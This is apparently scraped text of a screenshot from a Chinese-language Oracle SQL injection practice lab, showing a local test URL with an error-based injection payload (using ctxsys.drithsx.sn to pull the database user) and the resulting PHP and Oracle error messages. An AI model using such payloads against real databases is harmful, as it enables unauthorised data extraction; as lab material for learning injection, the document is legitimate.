 Load URL
http://127.0.0.1/oracle.php?id=1' and 1=ctxsys.drithsx.sn(1, (select user from dual))--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
( ! ) Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus SYSTEM does not exist ORA-06512: at &quot;CTXSYS.DRUE&quo
1 in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 20
Call Stack
# Time Memory Function
1 0.0004 134792 {main}( )
2 0.0462 136608 oci_execute ( )
( ! ) Warning: oci_fetch_row(): ORA-24374: define not done before fetch or execute and fetch in D:\phpStudy\PHPTutorial\WWW\oracle.php on lin
Call Stack
# Time Memory Function Location